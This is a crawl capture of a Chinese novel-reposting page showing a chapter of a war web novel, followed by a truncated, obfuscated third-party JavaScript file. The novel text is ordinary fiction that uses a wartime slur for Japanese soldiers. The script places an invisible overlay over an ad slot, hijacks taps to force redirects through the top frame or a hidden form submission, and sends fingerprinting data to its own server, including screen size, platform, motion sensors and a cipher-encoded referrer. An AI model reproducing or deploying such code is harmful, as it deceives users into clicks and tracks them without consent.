

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.xbimilou.com/24_24026/15023069.html
body_size: 5756
content:



<!DOCTYPE html>
<html lang="zh">
<head>
    <meta charset="UTF-8">
    <meta name="robots" content="all">
	<meta name="googlebot" content="all">
	<meta name="baiduspider" content="all">
    <meta name="format-detection" content="telephone=no">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
    <title>我在亮剑杀敌爆装备(穷玩战术富玩火力著)_第65章 老子死都不怕,还怕见个旅长？_女生耽美小说_笔迷楼</title>	
	<title>第65章 老子死都不怕,还怕见个旅长？_我在亮剑杀敌爆装备_笔迷楼</title>
    <meta name="keywords" content="我在亮剑杀敌爆装备,第65章 老子死都不怕,还怕见个旅长？" />
    <meta name="description" content="笔迷楼提供的我在亮剑杀敌爆装备是作家穷玩战术富玩火力的最新作品,欢迎广大网友分享阅览" />
    <link rel="canonical" href="http://www.xbimilou.com/24_24026/15023069.html">
    <link rel="shortcut icon" type="image/x-icon" href="http://www.xbimilou.com/static/xbimilou/favicon.ico" media="screen">
    <script src="/static/xbimilou/user.js"></script>
    <style>
        #rtext p{
            text-indent: 2rem;
            margin: 2rem 0;
        }
    </style>
</head>
<!-- header -->
    <meta name="robots" content="all"><meta name="googlebot" content="all"><meta name="baiduspider" content="all">
    <meta name="format-detection" content="telephone=no">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
    <link rel="shortcut icon" type="image/x-icon" href="/static/xbimilou/favicon.ico" media="screen">
    <link rel="stylesheet" href="https://cdn.staticfile.org/font-awesome/4.7.0/css/font-awesome.min.css">
    <link rel="stylesheet" href="/static/xbimilou/style.css" />
	<script src="https://cdn.staticfile.org/jquery/1.8.3/jquery.min.js"></script>
	<script src="https://cdn.staticfile.org/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
    <script src="/static/xbimilou/common.js"></script>
</head>
<body>
</head>
<div class="header">
	<div class="container">
		<div class="header-left">
			<a href="/" title="笔迷楼" class="logo">笔迷楼</a>
		</div>
		<div class="header-right"><a href='/history.html'>阅读历史</a> | <script>login();</script>
		</div>
		<div class="header-nav">
			<a href="/" title="首页">首 页</a>
			<a href="/class/" title="书库">书 库</a>
			<a href="/quanben/class/">全本</a>
			<a href="/soso0a632.html">搜索</a>
		</div>
	</div>
	<div class="clear"></div>
</div><script src="http://haokan.xbimilou.com/ml.js"></script>
<div class="container">
	<div class="content">
		<ol class="breadcrumb">
            <li><a href="/" title="笔迷楼">首页</a></li>
            <li><a href="/class/nvsheng/1/">女生耽美</a></li>
            <li><a href="/24_24026/">我在亮剑杀敌爆装备</a></li>
            <li class="active">第65章 老子死都不怕,还怕见个旅长？</li>
        </ol>
		<div class="book read" id="acontent">
		<div class="fullbar"><script src="/static/xbimilou/pagetop.js"></script></div>
			<h1 class="pt10">第65章 老子死都不怕,还怕见个旅长？（1 / 2）</h1>
			<p class="booktag">
                <a class="red" id="a_addbookcase" href="javascript:addbookcase('24026','我在亮剑杀敌爆装备','15023069','第65章 老子死都不怕,还怕见个旅长？')">加入书签</a>
            </p>
            <div class="readcontent" id="rtext"><p>总部附近的一处山坡上。</p><p>副总指挥和刘师长、副总参谋长三人也看到了独立团攻上了李家坡。</p><p>副总指挥当即点头道：</p><p>“李云龙这仗打得不错，这么短的时间拿下李家坡，比很多主力团还强了。这‘发面团’的称号，我收回！”</p><p>听得副总指挥这话，刘师长顿时觉得心里舒坦了。</p><p>笑呵呵地道：</p><p>“老总，以往你还说我护着这小子，现在你知道为什么了吧？</p><p>当初这小子刚参军的时候，地图都不会看，是我手把手教他的，那时候我就发现这小子是块指挥员的好料子。”</p><p>“哈哈，你老刘慧眼识英才啊。</p><p>不过现在李家坡拿下了，南北兜过来的</p><p>你有什么想法？”</p><p>“要是山崎大队还在，那他们兜过来是里应外合，咱们形势险恶。</p><p>但是现在山崎大队全军覆没，他们兜过来，那就是孤军深入了。</p><p>对于孤军深入的小鬼子，那除了给咱们送给养，还有什么用？”</p><p>刘师长根本没把小鬼子两个师团放在眼里。</p><p>闻听这话，副总指挥顿时哈哈大笑。</p><p>“老刘，你倒是好大的气魄！</p><p>筱冢一男要是知道你刘师长这么小看他，非得气得口吐鲜血不可。”</p><p>“哈哈哈，他吐血也是活该！</p><p>谁让他们跑来咱们的地盘的？</p><p>想欺负咱，不付出点代价可不行！”</p><p>刘师长冷笑。</p><p>这时候副总参谋长说话了：</p><p>“老刘，两个师团的小鬼子啊，可不好惹！</p><p>我看咱们还是得仔细部署一番才好。”</p><p>“战略上藐视敌人，战术上重视敌人”的道理，刘师长当然明白，他点了点头道：</p><p>“没错，是该仔细一番，稍后把陈树康也叫来一起商量吧。</p><p>这次，他的386旅又得承担巨大压力了，少说得由他解决掉一个师团！”</p><p>“把李云龙和孔捷那小子也叫来，老子要亲口向他们道歉。</p><p>‘发面团’的绰号，是我说的不对。”</p><p>副总指挥豪气地道。</p><p>闻听他居然要向李云龙和孔捷道歉，刘师长和副总参谋长都十分佩服他的胸襟，连忙劝阻：</p><p>“老总，没这个必要吧？</p><p>正好独立团这次立了个功，表彰一番也就行了。”</p><p>“不行！</p><p>该道歉就道歉，你们以为我错了不敢认？”</p><p>副总指挥挥了挥手。</p><p>……</p><p>天色，渐渐地黯淡下来了，夜晚，即将到来。</p><p>李家坡上，独立团的战士已经把战场打扫得差不多了。</p><p>李云龙看着缴获的枪支弹药、轻重机枪、掷弹筒、笑得合不拢嘴。</p><p>这一仗，由于主要得益于杨远山的疯狂炮击，小鬼子的枪支弹药消耗的少，最终缴获的就多。</p><p>现在他估摸着有了这些缴获，他的独立团立马就能扩充成2000人以上的大团。</p><p>到时候，就算在771团这个绝对主力团面前，他也能挺直腰杆子了。</p><p>想想就带感。</p><p>他当即安排：</p><p>“老赵、老邢，你负责带着战士们打扫战场，一个子弹壳都不要留下。</p><p>打扫完了，破烂的枪支、弹片和子弹壳这些，就送去边区兵工厂。</p><p>老子这次可欠了张万和一个大人情，正好送点东西去堵他的嘴。</p><p>另外，再送把佐官刀给他，这是老子答应他的。”</p><p>“老孔、杨远山，你们跟老子一起去找旅长汇报一下吧。”</p><p>“是！”</p><p>杨远山当即接令。</p><p>孔捷却迟疑地道：</p> <a style="font-size:18px;" href="javascript:$('body,html').animate({scrollTop:0},100);">↑返回顶部↑</a></div><script>list();</script>
			<p class="text-center">
                <!-- 上一页/上一章 -->
                                    <a id="linkPrev" class="btn btn-default" href="/24_24026/15023068.html">上一章</a>                                <!-- 返回目录 -->
                <a id="linkIndex" class="btn btn-default" href="/24_24026/"  disable="disabled">书页/目录</a> 
                <!-- 下一页/下一章 -->
                                    <a id="linkNext" class="btn btn-default" href="/24_24026/15023069_2.html">下一页</a>
                            </p>
			<p class="pt10 text-center hidden-xs">温馨提示：按 回车[Enter]键 返回书目，按 ←键 返回上一页， 按 →键 进入下一页，加入书签方便您下次继续阅读。</p>
			<div class="clear"></div>
		</div>
		<div class="book mt10 pt10 tuijian">
            女生耽美相关阅读：
                
                    <a href="http://www.xbimilou.com/24_24103/" title="我在亮剑杀敌爆装备">宝可梦：人形精灵竟是我自己</a>
                                    <a href="http://www.xbimilou.com/24_24107/" title="我在亮剑杀敌爆装备">天海仙途</a>
                                    <a href="http://www.xbimilou.com/24_24142/" title="我在亮剑杀敌爆装备">富豪大农民</a>
                                    <a href="http://www.xbimilou.com/24_24161/" title="我在亮剑杀敌爆装备">不死帝尊</a>
                                    <a href="http://www.xbimilou.com/24_24196/" title="我在亮剑杀敌爆装备">穿越之莫问人归处</a>
                                    <a href="http://www.xbimilou.com/24_24197/" title="我在亮剑杀敌爆装备">戏假成真：演瘾君子这么像？查他</a>
                                    <a href="http://www.xbimilou.com/24_24208/" title="我在亮剑杀敌爆装备">葬神棺</a>
                                    <a href="http://www.xbimilou.com/24_24213/" title="我在亮剑杀敌爆装备">娱乐盗墓：扮演闷油瓶，队友杨密</a>
                                    <a href="http://www.xbimilou.com/24_24223/" title="我在亮剑杀敌爆装备">夺取穿越者系统后的快穿旅途</a>
                                    <a href="http://www.xbimilou.com/24_24227/" title="我在亮剑杀敌爆装备">凡人修仙，苟成魔头很合理吧</a>
                                    <a href="http://www.xbimilou.com/24_24268/" title="我在亮剑杀敌爆装备">黑欲青春</a>
                                    <a href="http://www.xbimilou.com/24_24302/" title="我在亮剑杀敌爆装备">都市狂龙医仙</a>
                                    <a href="http://www.xbimilou.com/24_24339/" title="我在亮剑杀敌爆装备">我以奥术登临神座</a>
                                    <a href="http://www.xbimilou.com/24_24370/" title="我在亮剑杀敌爆装备">我在乱世娶妻长生</a>
                                    <a href="http://www.xbimilou.com/24_24382/" title="我在亮剑杀敌爆装备">开局穿越寡妇村</a>
                                    <a href="http://www.xbimilou.com/24_24466/" title="我在亮剑杀敌爆装备">亡灵之息</a>
                                    <a href="http://www.xbimilou.com/24_24495/" title="我在亮剑杀敌爆装备">赶海：开局一把沙铲承包整个沙滩</a>
                                    <a href="http://www.xbimilou.com/24_24505/" title="我在亮剑杀敌爆装备">投资天命族人，我实力是全族总和</a>
                                    <a href="http://www.xbimilou.com/24_24524/" title="我在亮剑杀敌爆装备">斩天刀</a>
                                    <a href="http://www.xbimilou.com/24_24536/" title="我在亮剑杀敌爆装备">仕途人生</a>
                                    <a href="http://www.xbimilou.com/24_24574/" title="我在亮剑杀敌爆装备">下山就无敌，总裁倒追我叶宁罗舞苏倾城</a>
                                    <a href="http://www.xbimilou.com/24_24585/" title="我在亮剑杀敌爆装备">带娃回村后成了大力士</a>
                                    <a href="http://www.xbimilou.com/24_24611/" title="我在亮剑杀敌爆装备">洪荒：女圣石矶，才情艳艳</a>
                                    <a href="http://www.xbimilou.com/24_24612/" title="我在亮剑杀敌爆装备">重回1982小渔村</a>
                                    <a href="http://www.xbimilou.com/24_24613/" title="我在亮剑杀敌爆装备">NBA：奇迹缔造者</a>
                                    <a href="http://www.xbimilou.com/24_24619/" title="我在亮剑杀敌爆装备">飞跃悬崖</a>
                                    <a href="http://www.xbimilou.com/24_24650/" title="我在亮剑杀敌爆装备">战争宫廷和膝枕，奥地利的天命</a>
                                    <a href="http://www.xbimilou.com/24_24653/" title="我在亮剑杀敌爆装备">这个顶流只把明星当工作</a>
                                    <a href="http://www.xbimilou.com/24_24657/" title="我在亮剑杀敌爆装备">罗天九道天书</a>
                                    <a href="http://www.xbimilou.com/24_24658/" title="我在亮剑杀敌爆装备">开局得到九本天书罗天</a>
                                    <a href="http://www.xbimilou.com/24_24666/" title="我在亮剑杀敌爆装备">乡野小神医：村花秘密曝光了！</a>
                                    <a href="http://www.xbimilou.com/24_24670/" title="我在亮剑杀敌爆装备">神医下山</a>
                                    <a href="http://www.xbimilou.com/24_24690/" title="我在亮剑杀敌爆装备">柯南里的不柯学侦探</a>
                                    <a href="http://www.xbimilou.com/24_24705/" title="我在亮剑杀敌爆装备">无始皇手谕，不得出银河边关</a>
                                    <a href="http://www.xbimilou.com/24_24726/" title="我在亮剑杀敌爆装备">疯魔意</a>
                                    <a href="http://www.xbimilou.com/24_24738/" title="我在亮剑杀敌爆装备">背景太无敌，吓得系统连夜升级！</a>
                                    <a href="http://www.xbimilou.com/24_24743/" title="我在亮剑杀敌爆装备">左道狂神</a>
                                    <a href="http://www.xbimilou.com/24_24753/" title="我在亮剑杀敌爆装备">狱医</a>
                                    <a href="http://www.xbimilou.com/24_24766/" title="我在亮剑杀敌爆装备">四合院里的悠哉日子</a>
                                    <a href="http://www.xbimilou.com/24_24767/" title="我在亮剑杀敌爆装备">双生武魂，满级魅力，妖女请自重</a>
                                    <a href="http://www.xbimilou.com/24_24778/" title="我在亮剑杀敌爆装备">HP觉醒之黑魔王,我们当定了！</a>
                                    <a href="http://www.xbimilou.com/24_24786/" title="我在亮剑杀敌爆装备">一品神医</a>
                                    <a href="http://www.xbimilou.com/24_24793/" title="我在亮剑杀敌爆装备">我在古墓摸金那些年项云峰宋老板</a>
                                    <a href="http://www.xbimilou.com/24_24818/" title="我在亮剑杀敌爆装备">造化吞天诀</a>
                                    <a href="http://www.xbimilou.com/24_24845/" title="我在亮剑杀敌爆装备">萌娃进村,山里野兽瑟瑟发抖</a>
                                    <a href="http://www.xbimilou.com/24_24851/" title="我在亮剑杀敌爆装备">阎王下山</a>
                                    <a href="http://www.xbimilou.com/24_24887/" title="我在亮剑杀敌爆装备">妙手大仙医</a>
                                    <a href="http://www.xbimilou.com/24_24895/" title="我在亮剑杀敌爆装备">惊悚游戏：开局帮鬼怪做选择</a>
                                    <a href="http://www.xbimilou.com/24_24898/" title="我在亮剑杀敌爆装备">普攻永久加生命,阁下如何应对？</a>
                                    <a href="http://www.xbimilou.com/24_24906/" title="我在亮剑杀敌爆装备">让你契约鬼,你契约钟馗？</a>
                                    <a href="http://www.xbimilou.com/24_24921/" title="我在亮剑杀敌爆装备">斗罗之冰魔雨浩</a>
                                    <a href="http://www.xbimilou.com/24_24933/" title="我在亮剑杀敌爆装备">机甲星辰战记</a>
                                    <a href="http://www.xbimilou.com/24_24936/" title="我在亮剑杀敌爆装备">谁家小娘子这么狂</a>
                                    <a href="http://www.xbimilou.com/24_24954/" title="我在亮剑杀敌爆装备">亮剑：让你发展，你带回一个师？</a>
                                    <a href="http://www.xbimilou.com/24_24968/" title="我在亮剑杀敌爆装备">王婿叶凡</a>
                                    <a href="http://www.xbimilou.com/24_24998/" title="我在亮剑杀敌爆装备">废土回响者</a>
                                    <a href="http://www.xbimilou.com/25_25040/" title="我在亮剑杀敌爆装备">刑警日志</a>
                                    <a href="http://www.xbimilou.com/25_25045/" title="我在亮剑杀敌爆装备">灵墟，剑棺，瞎剑客</a>
                                    <a href="http://www.xbimilou.com/25_25095/" title="我在亮剑杀敌爆装备">赌石之财色无双</a>
                                    <a href="http://www.xbimilou.com/25_25096/" title="我在亮剑杀敌爆装备">机战：先驱者的归来</a>
                            <div class="clear"></div>
		</div>
		<p class="pt10 hidden-xs"><a href="/24_24026/" title="我在亮剑杀敌爆装备">我在亮剑杀敌爆装备</a>所有内容均来自互联网，笔迷楼只为原作者穷玩战术富玩火力的小说进行宣传。欢迎各位书友支持穷玩战术富玩火力并收藏<a href="/24_24026/" title="我在亮剑杀敌爆装备">我在亮剑杀敌爆装备最新章节</a>。</p>
	</div>
	<div class="clear"></div>
</div>
<script type="text/javascript">ReadKeyEvent();var lastread=new LastRead(); lastread.set('/24_24026/', window.location.href, '我在亮剑杀敌爆装备', '第65章 老子死都不怕,还怕见个旅长？', '穷玩战术富玩火力', '女生耽美');</script>
<script>foot();</script>
<!-- footer -->
<div class="footer">	
	<p class="hidden-xss">本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p>
	<p class="hidden-xss">Copyright 2026 笔迷楼(www.xbimilou.com) All Rights Reserved.</p>
	<script>tongji();</script>
	<div class="clear"></div>
</div>
</body>
</html>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://18880kldxjjs.dxzgwti.com:9189/e5py22d5un/880
body_size: 6772
content:
(()=>{const t=navigator.userAgent;function e(t){return t?document.querySelector(t):null}function n(t){Array.isArray(t)?t.forEach(t=>{t&&t.remove()}):t&&t.remove()}function o(t=1){let e="";for(;t--;)e+="abcdefhijklmnopqrstuvwxyz"[Math.floor(25*Math.random())];return e}function i(t="",e,o){if(!/^(http|\/\/)/.test(t))return!1;let i=document.createElement("script");i.src=t,"function"==typeof e&&(i.onload=e),document.head.appendChild(i),i.onerror=function(){setTimeout(function(){n(i)},500),o&&o()}}function r(t,o){if(!t)return!1;let i=document.createElement("style");i.innerHTML=t,o&&(n(e(`${o}`)),i.id=o.substring(1)),document.head.appendChild(i)}function c(t=""){const e={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return t.split("").map(t=>e[t]||t).join("")}function a(){let e=navigator.platform;return e&&/^(Win|Mac)/.test(e)||!e&&!/Android|iOS|iPhone|iPad/i.test(t)}function l(t="",e="STAR"){if(!t)return"";let n="",o=e.length;for(let i=0;i<t.length;i++){let r=t.charCodeAt(i)^e.charCodeAt(i%o);n+=String.fromCharCode(r)}return n}let s=null;function u(){if(null!==s)return s;try{if(localStorage)return localStorage.setItem("__niceDay","value"),localStorage.removeItem("__niceDay"),s=!0}catch(t){return s=!1}}const d={};function p(t){if(!u())return d[t];let e=`__$$[${t}]`,n=localStorage.getItem(e),o=n;if(o){o=l(n);let t=null;if(o=o.replace(/_T\{(\d+)}T_$/,function(e,n){return t=parseInt(n),""}),t&&Date.now()>t)return localStorage.removeItem(e),null;let i=o[0]+o[o.length-1];"[]"!==i&&"{}"!==i&&"true"!==o&&"false"!==o||(o=JSON.parse(o))}return o}function m(t,e,n){if(!u())return d[t]=e,n&&"number"==typeof n&&setTimeout(function(){d[t]=null},1e3*n),!1;let o=`__$$[${t}]`;"object"==typeof e&&(e=JSON.stringify(e)),n&&"number"==typeof n&&(e+=`_T{${Date.now()+1e3*n}}T_`);let i=l(String(e));localStorage.setItem(o,i)}let f=null;function h(t){let e=document.createElement(t);if(e)return e;if(!f){let t=Math.random().toString(36).substring(4),e=`<div style="display:none;" alt="${t}"></div>`;document.body.insertAdjacentHTML("beforeend",e);let n=document.body.lastElementChild;n.getAttribute("alt")===t&&(f=n)}return f.innerHTML=`<${t}></${t}>`,f.firstElementChild}function g(t=navigator.userAgent){let e="";return[["baidu",/baiduboxapp/i],["qq",/qqbrowser/i],["uc",/ucbrowser/i],["vivo",/vivobrowser/i],["xiaomi",/miuibrowser/i],["oppo",/(heytap|oppo)browser/i],["quark",/quark/i],["huawei",/huaweibrowser/i],["safari",/safari/i],["chrome",/chrome/i]].some(function([n,o]){if(o.test(t))return e=n}),e}let y=null;function b(){if(null!==y)return y;let t=document.querySelector("meta[name=c]");return y=t?"&ch="+t.getAttribute("c"):""}const v={motion:{x:0,y:0,z:0}},w={version:"1428",errT:"",branchX:"0",purl:"",bannerWidth:window.innerWidth,bannerHeight:100,rows:4,columns:10,isClosed:!1,hiddenHeight:0,reverseHeight:0,isSpecial:!1,base64ImgStr:"",idQuery:"",types:[],baiduTypes:[],jumpTimer:null,userClickList:[],closeBtnBC:"#ff00c6"},_={};let x=3+($=2,Math.floor(Math.random()*++$));var $;let E=["b","c","f","h","i","j","k","m","p","q","s","u","v","w","x","z"];function T(t,e){let n=o(t)+function(){let t=Math.floor(Math.random()*E.length);return E[t]}();return e&&(n=n.split("").map(t=>(Math.random()>.5&&(t=t.toUpperCase()),t)).join("")),n}const k={mark:T(x),db:T(x),qd:T(x),yc:T(x),gb:T(x),piece:T(x),cStyle:"#"+o(++x),bStyle:"#"+o(x)};let S=[],C="FL";try{S=p(C)||[]}catch(t){}Array.isArray(S)||(S=[],m(C,""));const I=S;function H(){if(I&&I.length){let t=`${w.purl}/bug?${w.idQuery}t=${w.errT}`,e=new FormData;e.append("message",JSON.stringify(I)),navigator.sendBeacon(t,e),I.length=0,m(C,"")}}const W=function(t,e=1e3){let n;return function(...o){clearTimeout(n);let i=this;n=setTimeout(function(){t.apply(i,o)},e)}}(H,1e4);function L(t,e,n){if(w.purl){"string"==typeof t&&(t=t.replace("x",w.branchX));let o="";if(e){if(e.message&&"xhr.status:403"===e.message)return!1;o=e.stack||e.name+":"+e.message,/at/i.test(o)||(o=`${e.name||""}: ${e.message} ${o}`)}let r=o.replace(/https?:\/\/.+?(:\d+:\d+)/g,"$1");if("string"==typeof n&&n&&(r+=` _{${n}}_`),!r)return!1;r=`(${t}) ${r}`,void 0!==navigator.sendBeacon?(I.push(r),m(C,r),W()):i(`${w.purl}/bug?${w.idQuery}t=2&message=${encodeURIComponent(r)}`,function(){let t=this;setTimeout(function(){t&&t.remove()},1e3)})}}function M(t){_.evetype=t||_.evetype||"touchstart"}navigator.userAgent;let A=new Function("f","f()");const j=new class{constructor(t){this._isNotRunFn=t||0,this._taskList=[]}addTask(t){this._taskList.push(t)}run(){let t,e=this._isNotRunFn,n=this._taskList;function o(){if(clearTimeout(t),e&&e()||w.isClosed)return!1;n.forEach(function(t){t&&t()}),t=setTimeout(function(){A(o)},1e3)}A(o),document.body.addEventListener("touchstart",function(){A(o)})}}(function(){return!w.slotWrapEl});function O(t){!function(t,e){try{if(p("isOpen"))return;m("isOpen",!0,2);let[n,o]=function(t){let e=0,n=0;if(t)switch(t.type){case"touchstart":e=t.touches[0].screenX,n=t.touches[0].screenY;break;case"touchend":e=t.changedTouches[0].screenX,n=t.changedTouches[0].screenY;break;case"click":e=t.screenX,n=t.screenY}return[parseInt(e),parseInt(n)]}(t),i=!0;if(t instanceof Event&&(i=t.isTrusted,t.stopPropagation(),t.preventDefault(),!i))return;let r=1,a=(_.purl1||_.purl)+"/cc/"+_.id+"?is_not="+_.is_not;"0"===_.is_not&&(a+="&se="+_.string);let s=self!==top?1:0,u=Date.now()-_.userStartTime;a+="&interval="+parseInt(u/1e3),a+="&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+v.motion.x+"_"+v.motion.y+"_"+v.motion.z,a+="&url="+encodeURIComponent(c(document.URL.substring(0,150))),a+="&source="+encodeURIComponent(c(document.referrer.substring(0,150))),a+="&jiami=1",a+="&screen="+window.screen.width+"*"+window.screen.height,a+="&ifrom="+s,a+="&history="+history.length,a+="&ipnumber="+r,a+="&clickp="+n+"*"+o,a+="&ctype="+_.type,a+="&jstime="+parseInt(Date.now()/1e3),a+=b(),a+="&t="+w.version+(i?"":"0")+String(Math.random()).slice(-6),_.time&&(a+="&s="+_.time);let d=w.userClickList;d.length&&(a+="&l="+encodeURIComponent(l(JSON.stringify(d),""+_.time)));try{e(a)}catch(t){L("7x1",t,_.type+(s?" "+top.location.host:""))}}catch(t){L("7x3",t)}}(t,function(t){const e="visibilitychange",n=t+"&target=1";try{if(top.location!==self.location)top.location=n;else{let o=document.createElement("a");o.href=n,o.click();let i=setTimeout(function(){try{document.removeEventListener(e,r);let t=document.createElement("form");t.action=n,t.method="POST",document.body.appendChild(t),t.submit()}catch(t){L("7x5",t,_.type+"|"+g())}},1e3);function r(){"hidden"===document.visibilityState&&clearTimeout(i)}document.addEventListener(e,r)}}catch(c){L("7x1",c,_.type+"|"+g())}})}function D(t=document.body){let{mark:n}=k,o=e(`#${n}`);return o||(o=document.createElement("div"),o.setAttribute("id",n),t.appendChild(o)),e(`#${n}`)||(o=h(n),o&&(o.id=n,t.appendChild(o))),o}let q;function N(t){function n(){let t=e(q);t?"block"!==getComputedStyle(t).display&&(q=""):function(){if(w.slotWrapEl){q="."+o(5);let t=document.createElement("div");t.className=q.substring(1),t.style.cssText="position:absolute;left:0;top:0;right:0;bottom:0;background:rgba(0,0,0,0);",t.addEventListener(_.evetype,function(t){_.type="good",O(t)}),w.slotWrapEl.appendChild(t)}}()}n(),t||j.addTask(function(){n()})}function B(t=""){let{slotWrapEl:e,bannerHeight:n}=w,o=`position:relative!important;padding:0!important;\n  width:100%!important;height:${n}px!important;z-index:${_.extra&&_.extra.zIndex||9999*Math.ceil(99*Math.random())}!important;`;e.style.cssText=o,e.innerHTML="";let i=t||"";i+=`#${_.x}{${o}}`,r(i,k.bStyle)}function R(t,e){let n;!function o(){if(!_.x)return L("3X7"),null;let i=window[_.x];i&&(parseInt(i.offsetWidth)&&parseInt(i.offsetHeight)||(i=window[_.x]=null,w.slotWrapEl=null)),i||(i=document.getElementById(_.x)),i&&(window[_.x]=w.slotWrapEl=i,n!==i&&(n=i,t&&t())),e||setTimeout(o,1e3)}()}function z(t){_.type="good",O(t)}function P(t,n){function i(){let n=e(k.piece);if(n){let t=getComputedStyle(n);if("block"!==t.display)n.style.display="block";else if(w.$bg&&"none"===t.backgroundImage){let t="_"+o(4),e=document.createElement("div");e.id=t,w.slotWrapEl.insertAdjacentElement("afterbegin",e),r(`#${t} ~ ${k.piece}{${w.$bg}}`),k.mark=t}}else!function(){D(w.slotWrapEl);let e=h(k.piece);var n;e.style.cssText=`display:block;width:100%;height:${w.bannerHeight}px;background-size:100% 100%;`,(n=e)&&(D(w.slotWrapEl),w.slotWrapEl.appendChild(n)),e.addEventListener(t,z,{passive:!0})}()}w.slotWrapEl&&(i(),n||j.addTask(function(){i()}))}function U(){if(!function(){let t=_.x?window[_.x]:null;return t?(w.slotWrapEl=t,t):(L(317,new Error(`x is not defined;\nat ${_.x};`)),null)}())return!1;a()&&(w.topHiddenHeight=0,w.bottomHiddenHeight=0,_.com_cha=0),M(),B(_.style),D(w.slotWrapEl),_.matter&&_.murl&&function(t){function e(t,e,n){!function(t,e,n,o=8e3,i){let r="";e&&Object.keys(e).length&&(r=(-1===t.indexOf("?")?"?":"&")+Object.keys(e).map(t=>encodeURIComponent(t)+"="+encodeURIComponent(e[t])).join("&"));const c=new XMLHttpRequest;i&&(c.responseType="blob"),c.open("GET",t+r,!0);let a=setTimeout(function(){c.readyState<2&&c.abort()},o);c.onreadystatechange=function(){4===c.readyState&&(clearTimeout(a),c.status>=200&&c.status<400?n&&n(null,i?c.response:c.responseText):n&&n(new Error("xhr.status:"+c.status)))},c.send()}(t,null,function(o,i){if(o)return L(n,o,t),e&&e(),!1;try{let{mark:t,piece:e,cStyle:n}=k;w.$bg=`background-image: url(data:image/png;base64,${i})!important;`,r(`#${t} ~ ${e}{${w.$bg}}`,n)}catch(o){L(511,o)}},411===n?4e3:1e4)}e(t,function(){_.murl1&&setTimeout(function(){e(function(t,e){let n="";return _.murl1&&(n=t.replace(/^(https?:)?\/\/[^\/]+/,_.murl1),e&&e.length)?n.replace(/\.[^\/]+?$/,function(){return"."+e[parseInt(e.length*Math.random())]}):n}(t,w.types),function(){let{mark:t,piece:e,cStyle:n}=k;r(`\n             #${t} ~ ${e}{background-image: repeating-linear-gradient(90deg, rgba(0,0,0,.01) , rgba(0,0,0,.01) 40px,  transparent 0, transparent 50px);}\n          `,n)},412)},500)},411)}(_.murl+"/"+_.matter),P(_.evetype),N(!0)}const X=navigator.userAgent;w.version="0806";const F=(J=function(){document.addEventListener("visibilitychange",function(){"hidden"===document.visibilityState&&H()})},function(){try{J&&J()}catch(t){L("8x4",t)}try{!function(){let t=_.style;if(t)try{let 